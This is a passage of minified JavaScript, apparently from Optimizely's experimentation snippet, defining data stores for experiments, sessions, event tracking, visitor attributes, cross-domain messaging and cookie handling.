n=this;i.each(t.data.layers,(function(t){i.each(t.experiments,(function(e){t.pageIds||(t.pageIds=t.viewIds),e.campaignName||a.isSingleExperimentPolicy(t.policy)?a.isSingleExperimentPolicy(t.policy)&&t.groupId&&(e.groupId=t.groupId):e.campaignName=t.name,i.each(e.variations,(function(t){i.each(t.actions,(function(t){t.pageId||(t.pageId=t.viewId)})),n.W.variations[t.id]=t})),n.W.experiments[e.id]=e})),o.deepFreeze(t),n.W.layers[t.id]=t})),this.emitChange()}},getAll:function(){return o.safeReference(i.values(this.W.layers))},getCampaignsMap:function(){return o.safeReference(this.W.layers)},getExperimentsMap:function(){return o.safeReference(this.W.experiments)},getVariationsMap:function(){return o.safeReference(this.W.variations)},getCount:function(){return i.keys(this.W.layers).length},getAllByPageIds:function(t){return o.safeReference(i.filter(this.W.layers,(function(n){return i.some(t,i.partial(i.includes,n.pageIds))})))},get:function(t){return o.safeReference(this.W.layers[t])},getLayerByExperimentId:function(t){var n=i.find(this.W.layers,(function(n){return i.find(n.experiments,{id:t})}));return o.safeReference(n)},getExperimentByVariationId:function(t){var n;return i.some(this.W.layers,(function(e){return i.some(e.experiments,(function(e){return i.find(e.variations,{id:t})&&(n=e),n})),n})),o.safeReference(n)}}},7025:function(t,n,e){var i=e(4184);t.exports={initialize:function(){this.W={logs:[]},this.on(i.LOG,this.Ht)},getLogs:function(){return this.W.logs},Ht:function(t){this.W.logs.push(t),this.emitChange()},Z:function(){return this.W.logs.slice()}}},6322:function(t,n,e){var i=e(4184),r=e(6171);t.exports={initialize:function(){this.W={data:null,hasTracked:null},this.on(i.LOAD_REDIRECT_DATA,this.Yt),this.on(i.REGISTER_TRACKED_REDIRECT_DATA,this.$t)},get:function(){return r.safeReference(this.W.data)},hasTracked:function(){return this.W.hasTracked},Yt:function(t){r.deepFreeze(t),this.W.data=t,this.W.hasTracked=!1,this.emitChange()},$t:function(){this.W.hasTracked=!0}}},8634:function(t,n,e){var i=e(1167),r=e(4184),o=e(7136);t.exports={initialize:function(){this.W={},this.on(r.SET_PENDING_EVENT,this.Kt),this.on(r.REMOVE_PENDING_EVENT,this.Wt),this.on(r.LOAD_PENDING_EVENTS,this.Xt)},getEvents:function(){return this.W},getEventsString:function(){return o.stringify(this.W)},Kt:function(t){i.keys(this.W).length>=1e3&&this.Jt();var n=t.id,e=t.retryCount;this.W[n]&&this.W[n].retryCount===e||(this.W[n]={id:n,timeStamp:t.timeStamp,data:t.data,retryCount:e},this.emitChange())},Wt:function(t){delete this.W[t.id],this.emitChange()},Xt:function(t){this.W=t.events,this.Jt(),this.emitChange()},Jt:function(){for(var t=i.sortBy(this.W,"timeStamp"),n=0;n<=t.length-1e3;n++)delete this.W[t[n].id];this.emitChange()}}},5123:function(t,n,e){var i=e(1167),r=e(4184);t.exports={initialize:function(){this.W={layerId:null},this.on(r.ANNOUNCE_PENDING_REDIRECT,this.Yt)},isExpectingRedirect:function(){return i.isString(this.W.layerId)},getLayerId:function(){return this.W.layerId},Yt:function(t){this.isExpectingRedirect()||(this.W.layerId=t.layerId,this.emitChange())}}},8317:function(t,n,e){var i=e(1167),r=e(4184),o=e(2432);t.exports={initialize:function(){this.W={},this.W[o.PerformanceData.performance_marks]={},this.on(r.SET_PERFORMANCE_MARKS_DATA,this.Qt)},Qt:function(t){i.isUndefined(this.W[o.PerformanceData.performance_marks][t.name])&&(this.W[o.PerformanceData.performance_marks][t.name]=[]),this.W[o.PerformanceData.performance_marks][t.name].push(t.data),this.emitChange()},getMarks:function(){return i.mapValues(this.W[o.PerformanceData.performance_marks],(function(t){return i.map(t,(function(t){return[t.startTime,t.duration]}))}))},getDurationsFor:function(t){return i.reduce(t,i.bind((function(t,n){var e=this.W[o.PerformanceData.performance_marks][n];return e&&(t[n]=Math.round(i.reduce(e,(function(t,n){return t+n.duration}),0))),t}),this),{})}}},2539:function(t,n,e){var i=e(1167),r=e(4184),o=e(2432),a=e(1004);t.exports={initialize:function(){this.W=i.mapValues(o.PluginTypes,(function(){return{}})),this.on(r.REGISTER_PLUGIN,this.Zt)},Zt:function(t){var n=t.type,e=t.name,i=t.plugin;if(!n||!e)throw new Error("Missing information needed to register plugins: "+n+":"+e);if(!this.W[n])throw new Error("Invalid plugin type specified: "+n);this.W[n][e]=i,a.debug("Plugin Store: Registering Plugin :",t)},getAllPlugins:function(t){if(!t)return this.W;if(this.W[t])return this.W[t];throw new Error("Invalid plugin type: "+t)},getPlugin:function(t,n){if(!n||!t)throw new Error("Missing plugin parameters");return this.getAllPlugins(t)[n]||null}}},6211:function(t,n,e){var i=e(1167),r=e(4184),o=e(331);t.exports={initialize:function(){this.W={},this.on(r.SET_VISITOR_ATTRIBUTE_PENDING,this.tn)},getPendingAttributeValue:function(t){return t=i.isArray(t)?t.concat("pending"):[t,"pending"],o.getFieldValue(this.W,t)},tn:function(t){o.setFieldValue(this.W,t.key,{pending:t.pending}),this.emitChange()}}},8567:function(t,n,e){var i=e(1167),r=e(4184);t.exports={initialize:function(){this.W={inRumSample:!1,id:null,src:null,RumHost:null,data:{extras:{}},apis:{},DOMObservation:{},featuresNeeded:{}},this.on(r.SET_RUM_DATA,this.nn),this.on(r.RECORD_API_USAGE,this.en),this.on(r.INITIALIZE_CHANGE_METRICS,this.rn),this.on(r.RECORD_ACTIVATION_TYPE_USAGE,this.an),this.on(r.RECORD_AUDIENCE_USAGE,this.un),this.on(r.RECORD_CHANGE_MACROTASK_RATE,this.sn),this.on(r.RECORD_CHANGE_OVERHEATED,this.cn),this.on(r.RECORD_CHANGE_TYPE_USAGE,this.fn),this.on(r.RECORD_DOM_OBSERVATION_OCCURENCE,this.ln),this.on(r.RECORD_INTEGRATION_USAGE,this.dn),this.on(r.RECORD_LAYER_FEATURE_USAGE,this.hn),this.on(r.RECORD_LAYER_POLICY_USAGE,this.vn),this.on(r.RECORD_VIEW_FEATURE_USAGE,this.pn),this.on(r.RECORD_VIEWS_INITIALLY_ACTIVATED_COUNT,this.gn),this.on(r.RECORD_VISITOR_ID_LOCATOR_USAGE,this.mn),this.on(r.RECORD_VISITOR_ID_ERROR,this._n),this.on(r.RECORD_STICKY_BUCKETING_FEATURE,this.wn)},nn:function(t){i.merge(this.W,t),this.emitChange()},en:function(t){this.W.apis[t.methodName]||(this.W.apis[t.methodName]=0),this.W.apis[t.methodName]++,this.emitChange()},rn:function(){i.isUndefined(this.W.data.extras.changeMacrotaskRate)&&(this.W.data.extras.changeMacrotaskRate=0),i.isUndefined(this.W.data.extras.numOverheatedChanges)&&(this.W.data.extras.numOverheatedChanges=0)},sn:function(t){i.isUndefined(this.W.data.extras.changeMacrotaskRate)&&(this.W.data.extras.changeMacrotaskRate=0),t.changeMacrotaskRate>this.W.data.extras.changeMacrotaskRate&&(this.W.data.extras.changeMacrotaskRate=t.changeMacrotaskRate),this.emitChange()},cn:function(){i.isUndefined(this.W.data.extras.numOverheatedChanges)&&(this.W.data.extras.numOverheatedChanges=0),this.W.data.extras.numOverheatedChanges++,this.emitChange()},ln:function(t){this.W.DOMObservation[t.counterName]||(this.W.DOMObservation[t.counterName]=0),this.W.DOMObservation[t.counterName]++,this.emitChange()},yn:function(t,n,e){i.isUndefined(this.W.featuresNeeded[t])&&(this.W.featuresNeeded[t]={});var r=this.W.featuresNeeded[t];i.each(n,(function(t){r[t]||(r[t]={}),r[t][e]||(r[t][e]=!0)}))},dn:function(t){this.yn("integrations",t.integrations,t.layerId)},fn:function(t){this.yn("changeTypes",t.changeTypes,t.layerId)},an:function(t){this.yn("activationTypes",[t.activationType],t.entityId),this.emitChange()},pn:function(t){this.yn("viewFeatures",t.featuresUsed,t.entityId),this.emitChange()},hn:function(t){this.yn("layerFeatures",[t.feature],t.entityId),this.emitChange()},vn:function(t){this.yn("policy",[t.policy],t.layerId),this.emitChange()},un:function(t){this.yn("audiences",t.audienceTypes,t.layerId),this.emitChange()},gn:function(t){this.W.data.extras.viewsInitiallyActivatedCount=t.viewsInitiallyActivatedCount,this.emitChange()},mn:function(t){this.yn("visitorIdLocatorType",[t.visitorIdLocatorType],t.entityId),this.emitChange()},_n:function(t){this.W.data.extras.errorCustomVisitorId=t.isError,this.emitChange()},wn:function(t){this.yn("stickyBucketing",[t.feature],t.id)},getSampleRum:function(){return this.W.inRumSample},getRumId:function(){return this.W.id},getRumHost:function(){return this.W.RumHost},getApiData:function(){return this.W.apis},getDOMObservationData:function(){return this.W.DOMObservation},getRumData:function(){return i.cloneDeep(this.W.data)},getScriptSrc:function(){return this.W.src},getFeaturesNeededData:function(){var t=this.W.featuresNeeded,n={};return i.forOwn(t,(function(t,e){var r=i.keys(t);i.isEmpty(r)||(n[e]={}),i.forEach(r,(function(r){n[e][r]=i.keys(t[r]).length}))})),n}}},764:function(t,n,e){var i=e(4184);t.exports={initialize:function(){this.W={initialized:!1,natives:{}},this.on(i.SANDBOXED_FUNCTIONS_ADDED,this.bn)},bn:function(t){if(!t.sandboxedFunctions)throw new Error("No sandboxedFunctions found in payload");this.W.natives=t.sandboxedFunctions,this.W.initialized=!0,this.emitChange()},getAll:function(){return this.W.natives},get:function(t){if(!t)throw new Error("Missing name parameter");return this.W.natives[t]||null},isInitialized:function(){return this.W.initialized}}},5271:function(t,n,e){var i=e(1167),r=e(4184),o=e(5242),a=e(7432);t.exports={initialize:function(){this.W={lastSessionTimestamp:0,sessionId:null},this.on(r.REFRESH_SESSION,this.En),this.on(r.LOAD_SESSION_STATE,this.In)},getState:function(){return i.cloneDeep(this.W)},getSessionId:function(){return this.W.sessionId},In:function(t){this.W.sessionId=t.sessionId,this.W.lastSessionTimestamp=t.lastSessionTimestamp,this.emitChange()},En:function(){var t=o.now(),n=this.W.lastSessionTimestamp;(!this.W.sessionId||t-n>18e5)&&(this.W.sessionId=a.generate()),this.W.lastSessionTimestamp=t,this.emitChange()}}},8377:function(t,n,e){var i=e(1167),r=e(4184);t.exports={initialize:function(){this.An(),this.on(r.FINALIZE_BATCH_SNAPSHOT,this.Tn),this.on(r.REGISTER_PREVIOUS_BATCH,this.Sn),this.on(r.REGISTER_TRACKER_VISITOR,this.kn),this.on(r.REGISTER_TRACKER_EVENT,this.Rn),this.on(r.REGISTER_TRACKER_DECISION,this.Cn),this.on(r.RESET_TRACKER_EVENTS,this.Nn),this.on(r.RESET_TRACKER_STORE,this.An),this.on(r.RESET_TRACKER_PREVIOUS_BATCHES,this.Dn),this.on(r.SET_TRACKER_POLLING,this.On),this.on(r.SET_TRACKER_BATCHING,this.xn),this.on(r.SET_TRACKER_USE_BEACON,this.Mn),this.on(r.SET_TRACKER_SEND_EVENTS,this.Pn),this.on(r.SET_TRACKER_PERSISTABLE_STATE,this.Ln),this.on(r.SET_TRACKER_DIRTY,this.Un),this.on(r.UPDATE_TRACKER_VISITOR_ATTRIBUTES,this.Vn)},getPersistableState:function(){return this.W.isDirty?this.hasEventsToSend()||this.hasPreviousBatchesToSend()?{data:this.W.data,decisions:this.W.decisions,decisionEvents:this.W.decisionEvents,previousBatches:this.W.previousBatches}:{}:null},Ln:function(t){i.isEmpty(this.W.data)||i.isEmpty(t.data)||(this.Tn(),this.W.previousBatches.push(this.getEventBatch())),this.W.data=t.data||{},this.W.decisions=t.decisions||[],this.W.decisionEvents=t.decisionEvents||[],i.isEmpty(this.W.previousBatches)||i.isEmpty(t.previousBatches)?this.W.previousBatches=t.previousBatches||[]:this.W.previousBatches=this.W.previousBatches.concat(t.previousBatches),this.emitChange()},Un:function(t){this.W.isDirty=t,this.emitChange()},Rn:function(t){var n=this.Fn();(i.isEmpty(n.snapshots)||!i.isEmpty(this.W.decisionEvents))&&this.Bn(),this.zn().events.push(t.event),this.W.decisions=t.decisions,this.Un(!0)},Cn:function(t){this.W.decisionEvents.push(t.decisionEvent),this.W.decisions=t.decisions,this.Un(!0)},kn:function(t){i.isEmpty(this.W.data)?this.W.data=t.data:this.Tn(),this.W.data.visitors.push(t.visitor),this.W.decisions=t.decisions,this.W.decisionEvents=[],this.Un(!0)},Sn:function(t){this.W.previousBatches.push(t),this.Un(!0)},An:function(){this.W={polling:!1,shouldBatch:!0,data:{},decisions:[],decisionEvents:[],canSend:!1,isDirty:!1,previousBatches:[]},this.emitChange()},Nn:function(){var t=this.Fn();this.W.data.visitors=[t],t.snapshots=[],this.Un(!0)},Dn:function(){this.W.previousBatches=[],this.Un(!0)},On:function(t){this.W.polling=t,this.emitChange()},xn:function(t){this.W.shouldBatch=t,this.emitChange()},Mn:function(t){this.W.shouldUseBeacon=t,this.emitChange()},Pn:function(t){this.W.canSend=t,this.emitChange()},getEventBatch:function(){return i.cloneDeep(this.W.data)},getPreviousBatches:function(){return i.cloneDeep(this.W.previousBatches)},jn:function(){return this.W.decisionEvents.slice()},Gn:function(){this.W.decisionEvents=[]},qn:function(){return this.W.decisions.slice()},isPolling:function(){return this.W.polling},shouldBatch:function(){return this.W.shouldBatch},shouldUseBeacon:function(){return this.W.shouldUseBeacon},zn:function(){return i.last(this.Fn().snapshots)},Fn:function(){return i.last(this.W.data.visitors)},Bn:function(){var t=this.jn();this.Fn().snapshots.push({decisions:this.qn(),events:t}),this.Gn(),this.Un(!0)},Tn:function(){this.W.decisionEvents.length>0&&this.Bn()},hasEventsToSend:function(){if(!i.isEmpty(this.W.decisionEvents))return!0;if(!i.isEmpty(this.W.data)&&i.some(this.W.data.visitors||[],(function(t){return t.snapshots.length>0})))return!0;return!1},hasPreviousBatchesToSend:function(){return!i.isEmpty(this.W.previousBatches)},canSend:function(){return this.W.canSend},Vn:function(t){var n=this.Fn();n&&(n.attributes=t.attributes)}}},5656:function(t,n,e){var i=e(1167),r=e(4184);t.exports={initialize:function(){this.W={},this.on(r.SET_UA_DATA,this.ht)},ht:function(t){i.isEmpty(this.W)&&(this.W=t.data)},get:function(){return i.cloneDeep(this.W)}}},3642:function(t,n,e){var i=e(1167),r=e(4184),o=e(1004),a={globalTags:{},viewStates:{},shouldBatch:!1};t.exports={initialize:function(){this.W=i.cloneDeep(a),this.on(r.REGISTER_VIEWS,this.Hn),this.on(r.SET_VIEW_ACTIVE_STATE,this.Yn),this.on(r.UPDATE_PARSED_VIEW_METADATA,this.$n),this.on(r.UPDATE_USER_SUPPLIED_METADATA,this.Kn),this.on(r.TRACK_VIEW_ACTIVATED_EVENT,this.Wn),this.on(r.SET_GLOBAL_TAGS,this.Xn),this.on(r.RESET_VIEW_STATES,this.Jn),this.on(r.SET_VIEW_BATCHING,this.xn)},getAll:function(){var t={};for(var n in this.W.viewStates)t[n]=this.getViewState(n);return t},getActiveViewIds:function(){return i.reduce(this.W.viewStates,i.bind((function(t,n,e){return this.isViewActive(e)&&t.push(e),t}),this),[])},shouldBatch:function(){return this.W.shouldBatch},getViewState:function(t){var n=i.cloneDeep(this.W.viewStates[t]),e=this.W.globalTags;return n.metadata=i.extend({},n.parsedMetadata,e,n.userSuppliedMetadata),n},getActiveViewTags:function(){var t=this.getActiveViewStates(),n=i.map(t,(function(t){return t.metadata})),e=[{}].concat(n);return i.extend.apply(i,e)},getActivationEventId:function(t){return this.W.viewStates[t]?this.W.viewStates[t].activationEventId:null},getActiveViewStates:function(){return i.reduce(this.W.viewStates,i.bind((function(t,n,e){return this.isViewActive(e)&&t.push(this.getViewState(e)),t}),this),[])},isViewActive:function(t){var n=this.W.viewStates[t];return n||o.warn("No Page registered with id",t),!!n.isActive},getGlobalTags:function(){return i.cloneDeep(this.W.globalTags)},Jn:function(){this.W.viewStates={},this.emitChange()},Hn:function(t){var n=t.forceClean||!1;i.each(t.views,i.bind((function(t){var e=t.id;this.W.viewStates[e]={id:e,isActive:i.isBoolean(t.isActive)&&!n?t.isActive:null,activatedTimestamp:null,activationEventId:null,parsedMetadata:{},userSuppliedMetadata:{}}}),this)),this.emitChange()},Yn:function(t){var n=t.view.id;if(!this.W.viewStates[n])throw new Error("No view exists with id "+n);this.W.viewStates[n].isActive=t.isActive,t.isActive?this.W.viewStates[n].activatedTimestamp=t.timestamp:(this.W.viewStates[n].parsedMetadata={},this.W.viewStates[n].userSuppliedMetadata={}),this.emitChange()},$n:function(t){var n=t.pageId;if(!this.W.viewStates[n])throw new Error("No view exists with id "+n);i.assign(this.W.viewStates[n].parsedMetadata,t.metadata),this.emitChange()},Kn:function(t){var n=t.pageId;if(!this.W.viewStates[n])throw new Error("No view exists with id "+n);i.assign(this.W.viewStates[n].userSuppliedMetadata,t.metadata),this.emitChange()},Wn:function(t){var n=t.pageId;this.W.viewStates[n]&&(this.W.viewStates[n].activationEventId=t.eventData.eventId,this.emitChange())},Xn:function(t){i.extend(this.W.globalTags,t),this.emitChange()},xn:function(t){this.W.shouldBatch=t,this.emitChange()}}},9757:function(t,n,e){var i=e(1167),r=e(4184),o=e(6171);t.exports={initialize:function(){this.W={views:{},apiNamesToViews:{}},this.on(r.DATA_LOADED,this.ht)},getAll:function(){return o.safeReference(i.values(this.W.views))},getPagesMap:function(){return o.safeReference(this.W.views)},get:function(t){return o.safeReference(this.W.views[t])},getByApiName:function(t){return o.safeReference(this.W.apiNamesToViews[t])},apiNameToId:function(t){var n=this.W.apiNamesToViews[t];if(n)return n.id},idToApiName:function(t){var n=this.W.views[t];if(n)return n.apiName},getNumberOfPages:function(){return i.keys(this.W.views).length},getAllViewsForActivationType:function(t){return i.filter(this.W.views,{activationType:t})},ht:function(t){i.isEmpty(t.data.views)||(i.each(t.data.views,i.bind((function(t){o.deepFreeze(t),this.W.views[t.id]=t,this.W.apiNamesToViews[t.apiName]=t}),this)),this.emitChange())}}},4329:function(t,n,e){var i=e(1167),r=e(4184),o=e(331);t.exports={initialize:function(){this.W={profile:{},metadata:{},visitorId:null},this.on(r.SET_VISITOR_ID_VIA_API,this.Qn),this.on(r.SET_VISITOR_ATTRIBUTES,this.Zn),this.on(r.LOAD_EXISTING_VISITOR_PROFILE,this.te)},getVisitorProfile:function(){return this.W.profile},getVisitorProfileMetadata:function(){return this.W.metadata},getAttribute:function(t){var n=this.W.profile;return i.cloneDeep(o.getFieldValue(n,t))},getAttributeMetadata:function(t){return i.cloneDeep(this.W.metadata[t])},getVisitorIdFromAPI:function(){return this.W.visitorId},te:function(t){this.W.profile=t.profile,this.W.metadata=t.metadata,this.emitChange()},Zn:function(t){i.each(t.attributes,i.bind((function(t){var n=t.key;o.setFieldValue(this.W.profile,n,t.value),t.metadata&&i.forOwn(t.metadata,i.bind((function(t,e){o.setFieldValue(this.W.metadata,n.concat(e),t)}),this))}),this)),this.emitChange()},Qn:function(t){this.W.visitorId=t,this.emitChange()}}},4786:function(t,n,e){var i=e(1167),r=e(4184);t.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.ne)},getCustomBehavioralAttributes:function(){return i.filter(this.W,(function(t){return!!t.rule_json}))},getVisitorAttribute:function(t){var n=i.values(this.W);if(t.datasourceId&&(n=i.filter(n,{dcp_datasource_id:String(t.datasourceId)})),t.attributeName&&t.attributeId)throw new Error("Must not specify both attribute name and attribute ID");if(t.attributeId){var e=this.W[t.attributeId];if(!e)throw new Error("Unrecognized attribute ID: "+t.attributeId);return e}if(t.attributeName){var r=i.filter(n,{name:t.attributeName});if(!r.length)throw new Error("Unrecognized attribute name: "+t.attributeName);if(r.length>1)throw new Error("Too many attributes with name: "+t.attributeName);return r[0]}throw new Error("Must specify attribute name or attribute ID")},ne:function(t){i.isEmpty(t.data.visitorAttributes)||(i.each(t.data.visitorAttributes,i.bind((function(t){this.W[t.id]=t}),this)),this.emitChange())}}},5e3:function(t,n,e){Object.defineProperty(n,"ee",{value:!0});var i=e(1167),r=e(4184),o=e(7136);t.exports={initialize:function(){this.W={variationIdMap:{},preferredLayerMap:{},contextualMabMap:{},odpSegments:{}},this.on(r.UPDATE_VARIATION_ID_MAP,this.re),this.on(r.MERGE_VARIATION_ID_MAP,this.oe),this.on(r.UPDATE_PREFERRED_LAYER_MAP,this.ae),this.on(r.MERGE_PREFERRED_LAYER_MAP,this.ue),this.on(r.UPDATE_CONTEXTUAL_MAB_MAP,this.se),this.on(r.MERGE_CONTEXTUAL_MAB_MAP,this.ce),this.on(r.SET_ODP_SEGMENTS,this.fe)},fe:function(t){this.W.odpSegments=t,this.emitChange()},getOdpSegments:function(){return this.W.odpSegments},getContextualMabMap:function(){return i.cloneDeep(this.W.contextualMabMap)},getContextualMabMapString:function(){return o.stringify(this.W.contextualMabMap)},se:function(t){var n=this.W.contextualMabMap[t.layerId]||{};i.isEqual(n[t.experimentId],t.variationData)||(n[t.experimentId]=t.variationData,this.W.contextualMabMap[t.layerId]=n,this.emitChange())},ce:function(t){var n=this.W.contextualMabMap;i.forEach(t.contextualMabMap,(function(t,e){n[e]||(n[e]={}),i.forEach(t,(function(t,i){n[e][i]||(n[e][i]=t)}))})),this.W.contextualMabMap=n,this.emitChange()},getVariationIdMap:function(){return i.cloneDeep(this.W.variationIdMap)},getVariationIdMapString:function(){return o.stringify(this.W.variationIdMap)},re:function(t){var n=this.W.variationIdMap[t.layerId]||{};n[t.experimentId]!==t.variationId&&(n[t.experimentId]=t.variationId,this.W.variationIdMap[t.layerId]=n,this.emitChange())},oe:function(t){var n=this.getVariationIdMap(),e=t.variationIdMap;i.each(n||{},(function(t,n){e[n]?i.assign(e[n],t):e[n]=t})),this.W.variationIdMap=e,this.emitChange()},getPreferredLayerMap:function(){return i.cloneDeep(this.W.preferredLayerMap)},getPreferredLayerMapString:function(){return o.stringify(this.W.preferredLayerMap)},getPreferredLayerId:function(t){return this.W.preferredLayerMap[t]},ae:function(t){this.W.preferredLayerMap[t.groupId]!==t.layerId&&(this.W.preferredLayerMap[t.groupId]=t.layerId,this.emitChange())},ue:function(t){var n=this.getPreferredLayerMap(),e=t.preferredLayerMap;i.assign(e,n),this.W.preferredLayerMap=e,this.emitChange()}}},5269:function(t,n,e){e(1167);var i=e(4184);e(9959).J;t.exports={initialize:function(){this.W={events:[],foreignEvents:{},foreignEventQueues:{}},this.on(i.SET_VISITOR_EVENTS,this.ht),this.on(i.SET_FOREIGN_VISITOR_EVENTS,this.le),this.on(i.SET_FOREIGN_VISITOR_EVENT_QUEUE,this.de)},getEvents:function(){return this.W.events},getForeignEvents:function(){return this.W.foreignEvents},getForeignEventQueues:function(){return this.W.foreignEventQueues},ht:function(t){this.W.events=t,this.emitChange()},le:function(t){this.W.foreignEvents[t.key]=t.value},de:function(t){this.W.foreignEventQueues[t.key]=t.value}}},6577:function(t,n,e){var i=e(4184);t.exports={initialize:function(){this.W={baseMap:{},eventQueue:[],lastEvent:null,initialized:!1,cleared:!1},this.on(i.UPDATE_BEHAVIOR_STORE,this.he)},getBaseMap:function(){return this.W.baseMap},getEventQueue:function(){return this.W.eventQueue},getLastEvent:function(){return this.W.lastEvent},getCleared:function(){return this.W.cleared},getInitialized:function(){return this.W.initialized},he:function(t){this.W[t.key]=t.value}}},8817:function(t,n,e){var i=e(1167),r=e(4184);t.exports={initialize:function(){this.W={randomId:null,visitorIdLocator:null},this.on(r.SET_VISITOR_ID,this.ht),this.on(r.DATA_LOADED,this.ve)},getBucketingId:function(){return this.getRandomId()},getRandomId:function(){return this.W.randomId},getVisitorIdLocator:function(){return this.W.visitorIdLocator},ht:function(t){i.extend(this.W,t),this.emitChange()},ve:function(t){i.isEmpty(t.data.visitorIdLocator)||(this.W.visitorIdLocator=t.data.visitorIdLocator,this.emitChange())}}},1699:function(t,n,e){var i=e(1167),r=e(1004),o=e(4184);t.exports={initialize:function(){this.W={frames:[],defaultFrame:null,messages:[],subscribers:[],canonicalOrigins:null,disabled:!1},this.on(o.XDOMAIN_SET_DEFAULT_FRAME,this.pe),this.on(o.XDOMAIN_ADD_FRAME,this.ge),this.on(o.XDOMAIN_SET_MESSAGE,this.me),this.on(o.XDOMAIN_ADD_SUBSCRIBER,this._e),this.on(o.XDOMAIN_SET_CANONICAL_ORIGINS,this.we),this.on(o.XDOMAIN_SET_DISABLED,this.ye)},getMessages:function(){return i.cloneDeep(this.W.messages)},getOffset:function(){return 0===this.W.messages.length?0:this.W.messages[0].data.id},getNextMessageId:function(){return this.W.messages.length+this.getOffset()},getMessageById:function(t){return this.W.messages[t-this.getOffset()]},getSubscribers:function(){return this.W.subscribers},getFrames:function(){return this.W.frames},getNextFrameId:function(){return this.W.frames.length},getDefaultFrame:function(){return this.W.defaultFrame},getCanonicalOrigins:function(){return i.cloneDeep(this.W.canonicalOrigins)},isDisabled:function(){return this.W.disabled},pe:function(t){this.W.defaultFrame=t},ge:function(t){this.W.frames.push(t)},me:function(t){for(this.W.messages[t.messageId-this.getOffset()]=t.message;this.W.messages.length>1e3;){var n=this.W.messages.shift();r.debug("XDomainStorage: Cleared old message: "+n.data.id)}},_e:function(t){this.W.subscribers.push(t.subscriber)},we:function(t){this.W.canonicalOrigins=t.canonicalOrigins},ye:function(t){this.W.disabled=t.disabled}}},6478:function(t,n){n.locatorType={CSS_SELECTOR:"css_selector",JAVASCRIPT:"javascript",URL_REGEX:"url_regex"},n.valueType={STRING:"string",NUMBER:"number",CURRENCY:"currency"},n.nodeNames={INPUT:"INPUT",SELECT:"SELECT"}},6542:function(t,n,e){var i=e(4594).v;n.Error=i("TagError")},5828:function(t,n,e){var i=e(2432).PluginTypes,r=e(1353).get("stores/plugins");n.getTagValue=function(t){var e=r.getPlugin(i.viewTagLocators,t.locatorType);if(!e)throw new n.Error("No locator registered for tag locatorType: "+t.locatorType);return e(t)},n.enums=e(6478),n.Error=e(6542).Error},5984:function(t,n,e){var i=e(6478),r=e(6542).Error;function o(t,n,e){var i=new RegExp("^\\s*([+-]?)\\s*((\\d+)((?:\\"+n+"\\d{3})+)?)(?:\\"+e+"(\\d+))?\\s*$"),r=t.match(i);if(!r)return NaN;var o=r[3],a=r[4],u=r[5];if(a&&!u&&o.length>3&&4===a.length||!a&&o.length<=3&&u&&3===u.length)return NaN;var s=r[1],c=r[2].replace(new RegExp("\\"+n,"g"),"");return Number(s+c+(u?"."+u:""))}function a(t){var n=o(t=String(t),",",".");return isNaN(n)&&(n=o(t,".",",")),n}t.exports=function(t,n){var e;switch(t){case i.valueType.STRING:return n?String(n):"";case i.valueType.NUMBER:if(e=a(n),isNaN(e))throw new r('"'+n+'" cannot be parsed as a number');return e;case i.valueType.CURRENCY:if(e=a(e=String(n).replace(/^[^\d\,\.\-]*/g,"").replace(/[^\d\,\.\-]*$/g,"")),isNaN(e))throw new r('"'+n+'" cannot be parsed as currency');return Math.round(100*e)}throw new r("Unknown ViewTag type: "+t)}},8104:function(t,n,e){var i=e(4184),r=e(6665),o=e(3961).Promise,a=e(1353).get("stores/async_request");n.makeAsyncRequest=function(t,n){var e,u,s=a.getPromise(t);if(s)return s;var c=new o((function(t,n){e=t,u=n}));return r.dispatch(i.REGISTER_ASYNC_DEFERRED,{source:t,promise:c,resolver:e,rejecter:u}),n&&n(),c},n.resolveRequest=function(t,n){r.dispatch(i.RESOLVE_DEFERRED,{source:t,resolveWith:n})},n.rejectRequest=function(t,n){r.dispatch(i.REJECT_DEFERRED,{source:t,rejectWith:n})}},5766:function(t,n,e){var i=e(8170),r=e(6670);n.getLanguage=function(){return r.getNavigatorLanguage()},n.getQueryParams=i.getQueryParams,n.getQueryParamValue=i.getQueryParamValue,n.getUrl=function(){return r.getHref()}},9430:function(t,n,e){var i=e(1167),r=e(4594).v,o=e(5242),a=e(4171),u=e(6670),s=e(4184),c=e(1353),f=e(6665),l=c.get("stores/cookie_options"),d=n.SetError=r("CookieSetError"),h=n.MismatchError=r("CookieMismatchError"),v=["co","com","net","org","edu","gov","mil","int","ac","com","net","org"];n.getAll=function(t){var e,r,o,u,s;i.isUndefined(t)&&(t=!0),e=a.getCookieString().split(/\s*;\s*/);var c={};for(o=0;o<e.length;o++)if((u=(r=e[o]).indexOf("="))>0&&void 0===c[s=n.safeDecodeURIComponent(r.substring(0,u))]){var f=r.substring(u+1);t&&(f=n.safeDecodeURIComponent(f)),c[s]=f}return c},n.safeDecodeURIComponent=function(t){try{return decodeURIComponent(t)}catch(n){return t}},n.get=function(t,e){return n.getAll(e)[t]},n.set=function(t,e,r,c){r=i.extend({encodeValue:!0},r),!1!==c&&(c=!0);var m=[];if(i.isUndefined(r.domain)){var _=l.getCurrentDomain();_||(_=function(t,e){!1!==e&&(e=!0);for(var r,o,a=t.hostname.split("."),u=[],c=null,l=a.length-1;l>=0;l--)if(u.unshift(a[l]),r=u.join("."),!(a.length>1&&(1===u.length||2===u.length&&i.includes(v,u[0]))||i.includes(p,r))){o={domain:e?"."+r:r};try{n.set(g,Math.random().toString(),o),n.remove(g,o),c=o.domain;break}catch(d){}}return f.dispatch(s.SET_COOKIE_DOMAIN,c),c}(u.getLocation(),!0)),r.domain=_}if(r.domain&&m.push("domain="+r.domain),i.isUndefined(r.path)&&(r.path="/"),r.path&&m.push("path="+r.path),i.isUndefined(r.expires)){var w=i.isUndefined(r.maxAge)?l.getDefaultAgeInSeconds():r.maxAge;r.expires=new Date(o.now()+1e3*w)}if(i.isUndefined(r.expires)||m.push("expires="+r.expires.toUTCString()),r.secure&&m.push("secure"),a.setCookie(t+"="+(r.encodeValue?encodeURIComponent(e):e)+";"+m.join(";")),c){var y=r.encodeValue,b=n.get(t,y);if(b!==e){if(!b)throw new d('Failed to set cookie "'+t+'"');throw new h('Expected "'+e+'" for "'+t+'", got "'+b+'"')}}},n.remove=function(t,e){for(var r=u.getLocation().hostname.split("."),o=1===r.length?0:1;r.length>o&&(2!==r.length||!i.includes(v,r[0]));)n.set(t,null,i.extend({},e,{domain:"."+r.join("."),expires:new Date(0)}),!1),r.shift()};var p=["optimizely.test"],g="optimizelyDomainTestCookie"},4594:function(t,n,e){var i=e(1504),r=i("InternalError");n.C=r,n.v=function(t){return i(t,r)}},9811:function(t,n,e){var 